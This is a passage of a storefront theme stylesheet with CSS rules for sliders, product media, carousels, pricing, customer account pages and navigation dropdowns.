  color: var(--text-color);
}
@media screen and (max-width: 740px) {
  .rte-tab ul li label {
    padding: 5px 5px !important;
  }
}
.rte-tab ul li label:hover {
  background: #dddddd;
}
.rte-tab ul li label:active {
  background: #ffffff;
}

.rte-tab section {
  clear: both;
}
.rte-tab section div {
  padding: 20px;
  width: 100%;
  background: #fff;
  line-height: 1.5em;
  letter-spacing: var(--main-spacing);
  color: #444;
}
.rte-tab section div h2 {
  margin: 0;
  color: var(--text-color);
}

.rte-tab #tab1:checked ~ nav .tab1 label,
.rte-tab #tab2:checked ~ nav .tab2 label,
.rte-tab #tab3:checked ~ nav .tab3 label {
  background: white;
  color: #111;
  position: relative;
}
.rte-tab #tab1:checked ~ nav .tab1 label:after,
.rte-tab #tab2:checked ~ nav .tab2 label:after,
.rte-tab #tab3:checked ~ nav .tab3 label:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background: #ffffff;
  left: 0;
  bottom: -1px;
}

/* RTE Image Slider */

.rte-image-slider-container {
  min-height: 600px;
  width: 100%;
  position: relative;
  overflow: hidden;
  text-align: center;
}

.rte-image-slider-container input {
  visibility: hidden;
}

.rte-image-slider-menu {
  position: absolute;
  left: 0;
  z-index: 900;
  width: 100%;
  bottom: 0;
}

.rte-image-slider-menu label {
  cursor: pointer;
  display: inline-block;
  width: 16px;
  height: 16px;
  background: var(--direction-background);
  border-radius: 50px;
  margin: 0 .2em 1em;
}

.rte-image-slider-menu label:hover {
  background: var(--direction-hover);
}

.rte-slide {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  padding: 8em 1em 0;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
  transition: left 0s .75s;

}

[id^="rte-slide"]:checked + .rte-slide {
  left: 0;
  z-index: 2;
  transition: left .65s ease-out;
}

/* RTE Map */
.rte-map {
  border: none;
  min-height: 500px;
}

/* RTE Divider */
.rte hr {
  margin: 60px 0
}

/* RTE Masonry Gallery */
.rte-masonry {
  -moz-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  -moz-column-gap: 30px;
  -webkit-column-gap: 30px;
  column-gap: 30px;
  -moz-column-fill: initial;
  -webkit-column-fill: initial;
  column-fill: initial;
}
.rte-masonry.gutter {
  -moz-column-gap: 1.5em;
  -webkit-column-gap: 1.5em;
  column-gap: 1.5em;
}
.rte-masonry.no-gutter {
  -moz-column-gap: 0;
  -webkit-column-gap: 0;
  column-gap: 0;
  line-height: 0;
}
.rte-masonry .item img {
  -moz-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.rte-masonry .item {
  display: inline-block;
  background: #fff;
  width: 100%;
}
.rte-masonry .item:hover {
  opacity: 0.8;
  cursor: pointer;
}
.rte-masonry.no-gutter .item {
  padding: 0;
  margin: 0;
}
.rte-masonry.gutter .item {
  margin: 0 0 1.5em;
}

@media only screen and (min-width: 400px) {
  .rte-masonry {
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
  }
  .rte-masonry.gutter {
    -moz-column-gap: .8em;
    -webkit-column-gap: .8em;
    column-gap: .8em;
  }
}

@media only screen and (min-width: 700px) {
  .rte-masonry {
    -moz-column-count: 3;
    -webkit-column-count: 3;
    column-count: 3;
  }
}

@media only screen and (min-width: 900px) {
  .rte-masonry {
    -moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media only screen and (min-width: 1100px) {
  .rte-masonry {
    -moz-column-count: 5;
    -webkit-column-count: 5;
    column-count: 5;
  }
}

@media only screen and (min-width: 1280px) {
  .rte-masonry {
      width: 1260px;
  }
}


/* Product media styles */
.product-thumbnail {
  position: relative;
  z-index: 1;
}

.thumbnail-icon {
  position: absolute;
  top: 0px;
  right: 2px;
  z-index: 2;
  width: 25%;
  line-height: 0;
}

.thumbnail-icon svg, .product-main-image svg {
  height: 100%;
  width: 100%;
  background: var(--background) !important;
  color: var(--text-color) !important;
  border: 1px solid var(--icon-border-color);
}

.thumbnail-icon svg {
  fill-opacity: 0.6;
}

.thumbnail-icon svg:hover {
  fill-opacity: 0.85;
}

.product-main-image svg {
  fill-opacity: 1;
}
.product-media-container {
  position: relative;
}
.product-video,
.product-media-container,
.plyr--video {
  outline: none;
}
.plyr video,
.plyr__video-wrapper,
.plyr__poster {
  background-color: var(--video-color-bg);
  
}
@media only screen and (min-width: 740px) {
#slider video{
  width: 100%;
  height: 100%;
  max-width: 785px;
  max-height: 785px; 
  min-height: 750px;
  display: inline-block; 
  background: #000;
}
}
@media only screen and (max-width: 740px) {
#slider video{
  width: 100%;
  height: 100%;
  max-width: 415px;
  max-height: 415px; 
  min-height: 390px;
  display: inline-block; 
  background: #000;
}
}
.product-video > video {
  width: 100%;
}

.product-model {
  margin: 0 auto;
  min-height: 1px;
  width: 100%;
  height: 100%;
  position: relative;
}

.product-model model-viewer,
.product-model .shopify-model-viewer-ui,
.product-model .media-item {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  overflow: hidden;
}

.product-model model-viewer,
.product-model .shopify-model-viewer-ui,
.product-model .media-item
{
  height: 100%;
}

button.media-button.view-in-space {
  background: transparent;
  width: initial !important;
  text-align: center;
  width: 60px;
  max-width: 60px;
  height: 60px;
  line-height: 60px;
  padding: 0;
  margin: 0 auto;
  display: inherit;
  z-index: 2;
  position: relative;
}

button.media-button.view-in-space[data-shopify-xr-hidden] {
  visibility: hidden;
}

.product-video button {
  width: initial;
  width: 62px;
  height: 62px;
  padding: 0;
  margin-bottom: 0;
}

.plyr--video .plyr__control:not(.plyr__control--overlaid).plyr__tab-focus svg, .plyr--video .plyr__control:not(.plyr__control--overlaid):hover svg, .plyr--video .plyr__control:not(.plyr__control--overlaid)[aria-expanded=true] svg,
.plyr--audio .plyr__control.plyr__tab-focus svg,
.plyr--audio .plyr__control:hover svg,
.plyr--audio .plyr__control[aria-expanded=true] svg {
  stroke: none !important;
}

.product-video .plyr button svg {
    border: 0 !important;
}

button[hidden] {
  visibility: hidden;
}
.product-single__view-in-space {
	 background-color: var(--dotted-color);
	 border: none;
	 width: 100%;
	 min-height: unset;
	 padding-top: 10px;
	 padding-bottom: 10px;
	 display: block;
	 font-size: 14px;
	 color: var(--text-color);
   z-index: 1;
   position: relative;
}
 .product-single__view-in-space[data-shopify-xr-hidden] {
	 visibility: hidden;
}

.product-single__view-in-space:hover svg .hover-fill {
  fill: var(--button-text);
}


.product-single__view-in-space:hover .product-single__view-in-space-text,
.product-single__view-in-space:focus .product-single__view-in-space-text {
  border-bottom-color: var(--button-text);
}

 .product-single__view-in-space svg.icon .icon-3d-badge-full-color-outline {
	 stroke: none;
}
.product-single__view-in-space svg.icon .icon-3d-badge-full-color-element {
  fill: var(--text-color);
  opacity: 1;
}
.product-single__view-in-space-text {
  border-bottom: 1px solid transparent;
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.product-single__view-in-space svg {
  margin-right: 2.43px;
  fill: transparent;
  display: inline-block;
  width: 24px !important;
  height: 24px !important;
  vertical-align: middle;
}
.product-single__view-in-space svg rect {
  fill: transparent !important;
}
.product-single__view-in-space:hover #three-d-icon path,
.product-single__view-in-space:focus #three-d-icon path {
  fill: var(--button-text);
}
.product-model model-viewer, .product-model .shopify-model-viewer-ui, .product-model .media-item {
  position: absolute;
  top: 10px;
  left: 10px;
  width: calc(100% - 20px);
  max-width: 100%;
}


/* Custom Thumbnail Slider */
body .focus-visible,
.product-video .plyr:focus,
.plyr__video-wrapper.plyr__tab-focus:focus {
  outline: var(--keyboard-focus-color) var(--keyboard-focus-border-style) calc(var(--keyboard-focus-border-weight) * 1px) !important;
  outline-offset: calc(var(--keyboard-focus-border-weight) * -1px) !important;
}

.thumb-slider {
  float: left;
}

.vertical-carousel .thumb-slider-wrapper {
  overflow: hidden;
  background-color: var(--background);
}

#thumb-slider-wrapper .product-single__thumbnails-item {
  padding-bottom: 100%;
  display: block;
  height: 0;
  width: 100%;
  max-width: 104px;
  overflow: hidden;
  background-color: var(--background);
  position: relative;
}

#thumb-slider-wrapper .product-single__thumbnails-item img {
  object-fit: cover;
  object-position: center;
  width: 110px;
  height: 110px;
}

.thumb-slider-slides {
  position: relative;
  top: 0;
  left: 0;
  list-style: none;
  background-color: var(--background);
}

.thumb-slider-slides li {
  margin-bottom: 5px;
}

/* vertical thumbnail slider */
.thumb-slider.thumbnail-slider.custom.vertical-carousel {
  margin: 0 auto;
  text-align: center;
}

/* horizontal thumbnail slider */
.thumb-slider.thumbnail-slider.custom.horizontal-carousel {
  margin-top: 0;
  text-align: center;
}

.horizontal-carousel #thumb-slider-wrapper .product-single__thumbnails-item {
  float: left;
  width: 110px;
  height: 110px;
  margin-right: 5px;
  padding: 0;
}

.horizontal-carousel #thumb-slider-wrapper .product-single__thumbnails-item img {
  width: 115px;
  height: 115px;
}

.product-single__thumbnails-item:focus img {
  opacity: 1 !important;
}

/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/* flickity-fade */

.flickity-enabled.is-fade .flickity-slider > * {
  pointer-events: none;
  z-index: 0;
}

.flickity-enabled.is-fade .flickity-slider > .is-selected {
  pointer-events: auto;
  z-index: 1;
}

.flickity-slider {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

/* custom flickity styles */
.product__section-images .carousel {
  margin-bottom: 0px;
  flex-grow: 1;
  list-style-type: none;
}

.product__section-images .carousel-cell {
  width: 100%;
}

.product__section-images .vertical-carousel .carousel-nav {
  width: 100%;
  max-height: calc(98px * 4);
  overflow-y: scroll;
  padding-right: 17px; /* Increase/decrease this value for cross-browser compatibility */
  box-sizing: content-box; /* So the width will be 100% + 17px */
}

.product__section-images .carousel-nav .carousel-cell {
  height: 80px;
  width: 100px;
  margin: 0 0 5px 0;
  cursor: pointer;
}

.product__section-images .carousel-nav .carousel-cell:before {
  font-size: 50px;
  line-height: 80px;
}

.product__section-images .carousel-nav .carousel-cell.is-nav-selected {
  background: #ED2;
}

.product__section-images .flickity-prev-next-button {
  background-color: var(--direction-background);
  opacity: 1;
  position: absolute;
  display: inline-block;
  width: 30px;
  height: 62px;
  font-size: 30px;
  line-height: 62px;
  color: #fff;
  font-weight: 400;
  background: rgba(11,11,11,.5);
  z-index: 4;
  cursor: pointer;
}

.product__section-images .flickity-prev-next-button:hover {
  background-color: var(--direction-hover);
  opacity: 1;
}

.product__section-images .flickity-button-icon {
  fill: var(--direction-color);
}

.product__section-images .flickity-button:hover .flickity-button-icon {
  fill: var(--direction-color);
}

.product__section-images .flickity-button:focus {
  outline: none;
}

.product__section-images .flickity-prev-next-button .flickity-button-icon {
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

.product__section-images .image-slide.carousel-cell.is-selected {
  z-index: 1;
}

.product__section-images .plyr__control--overlaid svg {
  margin-left: 5px;
}

.product__section-images .zoom_btn {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  background-color: var(--direction-background);
  color: var(--direction-color);
  border-radius: 50%;
  width: 44px;
  height: 44px;
  line-height: 48px;
  text-align: center;
}

.product__section-images .zoom_btn:hover {
  background-color: var(--direction-hover);
}

#slider .flickity-prev-next-button.next {
  right: 10px;
}

@keyframes slidefadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

@keyframes slidefadeOut {
  0% { opacity: 1; }
  100% { opacity: 0; }
}

#slider .carousel-cell {
  opacity: 0 !important;
}
#slider .carousel-cell:not(.is-selected){
  animation: slidefadeOut ease 0.2s;
}
#slider .carousel-cell.is-selected,
#slider.single-media .carousel-cell {
  z-index: 99;
  opacity: 1 !important;
  animation: slidefadeIn ease 0.2s;
}
#slider .flickity-enabled:focus {
  outline: 0 !important;
}
#slider .flickity-slider {
  top: 0 !important;
  height: auto !important;
}
#slider .flickity-viewport {
  height: 300px;
}
button.flickity-button:disabled {
  display: none;
}
.global__section {
  margin-top: 5px;
    padding-bottom: 10px;
  /* margin-top: calc(var(--section-margins) / 2);
  padding-bottom: calc(var(--section-margins) / 2); */
}

body.index div#footer-wrapper {
    margin-top: 0;
}

@media screen and (max-width: 740px) {
  #logo img {
    max-width: 60%;
  }
}

:focus, .focus-visible {
  outline: var(--keyboard-focus-color) var(--keyboard-focus-border-style) calc(var(--keyboard-focus-border-weight) * 1px) !important;
outline-offset: calc(var(--keyboard-focus-border-weight) * -1px) !important;
}

/* Unit Pricing Update */
.price {
  display: flex;
  flex-direction: column;
  margin-top: 0;
  margin-bottom: 0;
}

.price dl {
  margin: 0;
}
.price dd {
  margin: 0 0.5em 0 0;
}

.price--unavailable {
  visibility: hidden;
}

.price--compare-price-hidden .price__compare {
  display: none;
}

.price__pricing-group {
  display: flex;
  flex-direction: row;
  align-items: center;
  margin-bottom: 5px;
      flex-wrap: wrap;
}

.price__regular {
  display: block;
}

.price__regular .price-item--regular {
  color: var(--sale-at-price);
}
  
.price--on-sale .price__regular,
.price--on-sale .price__availability {
  display: none;
}

.price__availability {
  display: none;
  color: var(--text-color);
  font-size: 0.9em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.price--sold-out .price__availability {
  display: block;
}

.price__sale {
  display: none;
}

.price--on-sale .price__sale {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
      align-items: center;
}
/*
@media screen and (max-width: 740px) {
  .price--on-sale .price__sale {
    flex-direction: column;
  }
}*/

.price__vendor {
  color: var(--text-color);
  font-size: 0.9em;
  text-transform: uppercase;
  margin: 5px 0 10px;
  width: 100%;
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  -moz-flex-basis: 100%;
  flex-basis: 100%;
}

.price__vendor--listing {
  margin: 0 0 4px;
}

.price__unit {
  -ms-flex-preferred-size: 100%;
  -webkit-flex-basis: 100%;
  -moz-flex-basis: 100%;
  flex-basis: 100%;
  display: none;
}
.price--unit-available .price__unit {
  display: block;
}

.price-item {
  color: var(--text-color);
  font-size: 18px;
  font-weight: bold;
}

.price-item--sale {
  color: var(--sale-at-price);
}

.price-item--klarna {
  color: var(--sale-at-price);
}

.price--on-sale .price-item--regular {
  text-decoration: line-through;
  color: var(--compare-at-price);
  font-weight: inherit;
}

.price-unit-price {
  color: var(--price-unit-price) !important;
  font-size: 0.8em;
  font-style: italic;
}

.price-item__label {
  display: inline-block;
  white-space: nowrap;
}

.price__badges {
  display: none;
  margin-top: 0;
}

.price__badge {
  display: none;
  align-self: center;
  text-align: center;
  font-size: 0.6em;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: initial;
  border: 1px solid var(--text-color);
  border-radius: 2px;
  padding: 0rem 0.5rem;
}

.price__badge--sale {
  color: var(--sale-color);
  border-color: var(--sale-color);
}
.price--on-sale .price__badge--sale {
  display: flex;
}
.price--sold-out .price__badge--sale {
  display: none;
}
.price--on-sale .price__badges,
.price--sold-out .price__badges {
  display: flex;
}
.price__badge--sold-out {
  color: var(--text-color);
  border-color: var(--text-color);
}
.price--sold-out .price__badge--sold-out {
  display: flex;
}

.price__badges--listing {
  margin-top: 0.5rem;
}

.price__badges--listing .price__badge {
  font-size: 0.6em;
  padding: 0.25rem 0.55rem;
}
.order-discount.order-discount--list {
  list-style: none;
}
/* ==============================  */
/* =   New Customer Accounts     = */
/* ============================== */
.customer-account {
  margin-top: 81px;
  padding-bottom: 144px;
}
.customer-account .sidebar {
  border-right: solid 3px var(--dotted-color);
}
.customer-account .sidebar ul {
  list-style: none;
}
.customer-account .sidebar ul li {
  padding: 20px 0;
}
.customer-account .sidebar ul li a {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  text-transform: uppercase;
  padding-bottom: 4px;
  border-bottom: 2px solid transparent;
}
.customer-account .sidebar ul li a.selected,
.customer-account .sidebar ul li:hover a {
  border-bottom: 2px solid var(--text-color);
}
.customer-account .content {
  padding-left: 95px;
  padding-top: 20px;
}
.customer-account .content p {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
.customer-account #account-details h5 {
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.2;
  text-transform: uppercase;
}
.customer-account #order-history tbody tr {
  height: 100px;
  border-top: 1px solid var(--dotted-color);
}
.customer-account #order-history tbody td {
  min-width: 140px;
}
.customer-account #order-history thead tr {
  text-align: left;
  padding: 10px 0;
  height: 38px;
}
.customer-account #order-history thead tr th {
  font-size: var(--font-size);
  text-transform: capitalize;
  font-weight: 600;
}
@media (max-width: 1020px) {
  .customer-account .content {
    padding-left: 25px;
  }
}
@media (max-width:740px) {
  .customer-account {
    margin-top: 41px;
    text-align: center;
  }
  .customer-account .sidebar ul li {
    border-bottom: solid 1px #bababa;
  }
  .customer-account .content {
    margin-top: 80px;
    padding-left: 0;
  }
  .customer-account #order-history table .status {
    display: none;
  }
  .customer-account #order-history thead tr {
    text-align: center;
  }
  .customer-account .sidebar {
    border-right: none;
  }
  .customer-account #order-history tbody td {
    min-width: 110px;
  }
}
/* Order Page */
section.customer-order {
  margin-top: 30px;
  padding-bottom: 80px;
  display: inline-block;
  width: 100%;
}
section.customer-order .return-account {
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 2.17;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
}
section.customer-order .order-content {
  padding-right: 118px;
}
section.customer-order #order_details .labels {
  text-align: left;
  border-bottom: solid 1px #d5d5d5;
  display: grid;
  grid-template-columns: repeat(8, 1fr);
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-rows: auto;
}
section.customer-order #order_details .items article {
  display: grid;
  align-items: center;
  grid-template-columns: repeat(8, 1fr);
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  grid-template-rows: auto;
}
section.customer-order #order_details .labels p {
  font-size: var(--font-size);
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
  text-transform: capitalize;
  margin-bottom: 4px;
}
section.customer-order #order_details .labels .product {
  grid-column: span 5;
}
section.customer-order #order_details .items .img {
  grid-column: span 2;
}
section.customer-order #order_details .items .info {
  grid-column: span 3;
}
section.customer-order #order_details .labels > .money,
section.customer-order #order_details .labels > .qty,
section.customer-order #order_details .labels > .total,
section.customer-order #order_details .items article > .money,
section.customer-order #order_details .items article > .qty,
section.customer-order #order_details .items article > .total {
  grid-column: span 1;
}
section.customer-order #order_details .items article {
  padding: 10px 0;
  border-bottom: solid 1px #d5d5d5;
}
section.customer-order #order_details .items article h4 {
  font-size: 14px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.14;
  display: -webkit-box;      /* 关键：使用弹性盒子模型 */
  -webkit-box-orient: vertical; /* 文本垂直排列 */
  -webkit-line-clamp: 2;     /* 限制显示2行 */
  overflow: hidden;          /* 超出部分隐藏 */
  text-overflow: ellipsis;   /* 超出部分显示省略号 */
}
section.customer-order #order_summary dl {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  border-bottom: solid 1px #d5d5d5;
  margin-bottom: 0;
  padding: 17px 0;

  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
section.customer-order #order_summary dt {
  flex-basis: 50%;
  padding: 2px 4px;
  text-align: left;
  font-weight: normal;
}
@media (max-width:740px) {
  section.customer-order #order_summary dt{
    flex-basis: 70%;
  }
}
section.customer-order #order_summary dd {
  flex-basis: 30%;
  flex-grow: 1;
  margin: 0;
  padding: 2px 4px;
  text-align: right;
}
section.customer-order #order_summary .order_total dd,
section.customer-order #order_summary .order_total dt {
  font-weight: bold;
  text-transform: uppercase;
}
section.customer-order #order_payment,
section.customer-order #order_shipping {
  margin-bottom: 40px;
}
section.customer-order h5.order_section_title {
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
  text-transform: uppercase;
  border-bottom: solid 1px #d5d5d5;
  padding-bottom: 4px;
  margin-bottom: 12px;
}
section.customer-order #other_details dl {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  margin-bottom: 0;

  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
section.customer-order #other_details dt {
  flex-basis: 30%;
  padding: 2px 4px;
  text-align: left;
  font-weight: normal;
}
section.customer-order #other_details dd {
  flex-basis: 60%;
  flex-grow: 1;
  margin: 0;
  padding: 2px 4px;
  text-align: left;
}
section.customer-order #order_details .shipping-info {
  margin-top: 16px;
}
@media (max-width:740px) {
  section.customer-order {
    margin-top: 20px;
    padding-bottom: 80px;
  }
  section.customer-order #order_details .labels .money {
    display: none;
  }
  section.customer-order #order_details .labels .product {
    grid-column: span 6;
  }
  section.customer-order #order_details .items .img {
    grid-column: span 2;
  }
  section.customer-order .order-content {
    padding-right: 0;
  }
  section.customer-order .order-sidebar {
    margin-top: 48px;
  }
  section.customer-order #order_details tbody tr td.product > div.img {
    width: 100%;
  }
  section.customer-order #order_details tbody tr td.product > div.info {
    width: 100%;
  }
}
/* Addresses */
#account-addresses .customer_address {
  border: solid 1px #e8e8e8;
  padding: 45px;
  margin-bottom: 10px;
}
#account-addresses h4.address_title {
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.6;
}
#account-addresses button.new-address {
  width: auto;
  padding: 0 20px;
  margin-top: 24px;
}
#account-addresses a {
  text-decoration: underline;
}

/* Login */
section.user-login {
  margin-top: 81px;
  padding-bottom: 144px;
  display: inline-block;
  width: 100%;
}
section.user-login .secondary-button.create-customer {
  line-height: 50px;
  text-align: center;
  margin-top: 15px;
}
.note-error {
  border: 1px solid red;
  padding: 10px;
  margin-bottom: 15px;
  color: red;
}
.shopify-challenge__container {
  margin-top: 81px !important;
}
.guest-user-login {
  padding: 20px;
  margin-bottom: 40px;
  text-align: center;
  border: 1px solid var(--dotted-color);
}
@media (min-width: 741px) {
  .login-info.alternate {
    padding-left: 100px;
  }
}
@media (max-width: 740px) {
  section.user-login {
    margin-top: 48px;
  }
  
.note-error {
  position: absolute;
  background: #fff;
  top: -50px;
  line-height: initial;
  height: 50px;
  text-align: center;
  }
  
.note-success {
  padding: inherit;
  position: absolute;
  background: #fff;
  top: -50px;
  height: 50px;
  line-height: 50px;
  width: 100%;
  text-align: center;
}
}

/* Register */
section.row.main__section.customer__register {
    margin-top: 81px;
    padding-bottom: 144px;
}

/* Navigation & Dropdown CSS */
.navigation {
  background: var(--header-wrapper-background);
	list-style: none;
	text-align: center;
	margin-bottom: 0;
	position: relative;
	width: 100%;
	z-index: 9;
}

.navigation--sticky.navigation {
	position: fixed !important;
	top: 0;
	left: 0;
}

.navigation__menu {
	margin-bottom: 0;
}

.navigation__menuitem {
	display: inline-block;
}

.navigation__menuitem:hover {
	background: var(--nav-hover-color);
}

/* ul#main-nav li a */
.navigation__menulink {
	font-family: var(--nav-family);
	font-weight: var(--nav-weight);
  font-style: var(--nav-style);
	font-size: var(--nav-size);
	color: var(--nav-color) !important;
	display: block;
	padding: 0 10px !important;
  position: relative;
  letter-spacing: var(--nav-spacing);
}

.navigation__menulink.is_upcase-true {
  text-transform: uppercase;
}

/* ul#main-nav li a:hover { */
.navigation__menulink:hover {
	color: var(--nav-hover-link-color) !important;
	text-decoration: none;
	border-bottom: none;
}

.navigation__menulink svg .hover-fill {
  transition: fill .5s ease-in;
}

.navigation__menulink:hover svg .hover-fill {
	fill: var(--nav-hover-link-color) !important;
}

/* ul#main-nav li a:visited { */
.navigation__menulink:visited {
	border-bottom: none;
}

.navigation__menuitem.navigation__menuitem--dropdown > .navigation__menulink svg {
  margin-left: 5px;
}

/* Creating a separate BEM block here to style the dropdown submenus. Calling them dropdowns. Alyssa, thoughts? */

.dropdown {
	display: none;
	position: absolute;
	padding: 0px;
	z-index: 5;
	background: var(--dropdown-background-color);
	opacity: 0.9;
	border-bottom: 0px solid var(--nav-border-color);
	border-left: 0px solid var(--nav-border-color);
	border-right: 0px solid var(--nav-border-color);
}

.navigation__menuitem--dropdown:hover .dropdown:not(.dropdown--nested),
.navigation__menuitem--active.navigation__menuitem--dropdown .dropdown:not(.dropdown--nested) {
	display: block;
}

/* ul#main-nav li ul.submenu li{ */
.dropdown__menuitem {
	line-height: 36px !important;
	margin: 0;
	padding: 0;
	white-space: nowrap;
	background: transparent !important;
	min-width: var(--dropdown-min-width);
	display: block;
	position: relative;
	text-align: left;
    padding: 0 10px;
    border-top: solid 1px rgba(158, 156, 156, 0.5);
}

.dropdown__menuitem:hover {
	background: var(--dropown-hover-background) !important;
}

/* ul#main-nav li ul.submenu li a { */
.dropdown__menulink {
	width: 100%;
	text-align: left;
	text-transform: none !important;
	color: var(--dropdown-link-color) !important;
	font-size: var(--font-size);
	font-family: var(--main-family) !important;
  font-weight: var(--main-weight);
  font-style: var(--main-style);
	display: block;

	/* To stop text from going over the arrow. */
	max-width: 90%;
	overflow: hidden;
	text-overflow: ellipsis;
}

/* ul#main-nav li ul.submenu li a:hover { */
.dropdown__menulink:hover {
	color: var(--dropdown-link-hover-color) !important;
}

.dropdown__menulink:hover svg .hover-fill {
	fill: var(--dropdown-link-hover-color) !important;
}

.dropdown__menuitem--nested.dropdown__menuitem svg {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.dropdown--nested.dropdown {
	display: none;
}

.dropdown__menuitem:hover > .dropdown--nested.dropdown,
.dropdown__menuitem.dropdown__menuitem--active > .dropdown--nested.dropdown {
	position: absolute;
	left: 100%;
	padding: 0px;
	top: -1px;
	background: var(--dropdown-background-color);
	/*border: 1px solid var(--nav-border-color);*/
    border-left: solid 1px rgba(158, 156, 156, 0.5);
	display: block;
}

.dropdown__menuitem:hover > .dropdown--nested.dropdown--edge.dropdown,
.dropdown__menuitem.dropdown__menuitem--active > .dropdown--nested.dropdown--edge.dropdown {
	left: initial;
	right: calc(100% + 10px); /* 10px to make up for the padding. */
}

/* Megamenu styles. */

.megamenu.row.grid__wrapper {
  display: none;
  position: absolute;
  left: 0;
  z-index: 4;
  line-height: initial;
  padding: 0 20px !important;
  background: var(--dropdown-background-color);
  border: 1px solid var(--nav-border-color);
  width: 95%;
  left: 2.5%;
  max-width: 95%;
  margin: 0;
}

.megamenu.row.grid__wrapper .grid__wrapper-nest {
  align-items: start;
}

.nav-inner-container.nav_inline_center .navigation__menu {
  position: unset;
}

.nav-inner-container.nav_inline_center .navigation__menu ul.megamenu.row {
  width: 100%;
}

@media screen and (min-width: 1680px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -700px;
  }
}

@media screen and (min-width: 1220px) and (max-width: 1679px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -600px;
  }
}

@media screen and (min-width: 981px) and (max-width: 1219px) {
  .nav-inner-container.nav_inline ul.megamenu.row {
      left: 50%;
      margin-left: -480px;
  }
}

.navigation__menuitem:hover > .megamenu,
.navigation__menuitem--active.navigation__menuitem > .megamenu {
	display: grid;
}

.megamenu span.grid__wrapper.grid__wrapper-nest {
    padding: 0 3%;
    grid-column-gap: 30px;
}

.megamenu__collection-image {
  margin-top: 20px;
  width: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  background-color: transparent;
}

.megamenu__collection-image .box-ratio {
  padding-bottom: 50% !important;
}


.megamenu__collection-image .box-ratio img {
  object-fit: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
 }


.megamenu__header {
	padding: 20px 0 5px;
  font-family: var(--main-family) !important;
  color: var(--dropdown-link-color);
  font-weight: var(--heading-weight);
  margin-bottom: 10px;
  text-align: left;
  font-size: var(--nav-size);
}

.megamenu__headerlink {
	padding-left: 0;
}

.megamenu__list {
  width: 100%;
	background: var(--dropdown-background-color);
}

.megamenu__listcontainer {
	list-style-type: none;
}

.megamenu__listcontainer:hover {
  background: transparent !important;
}

.megamenu__listitem {
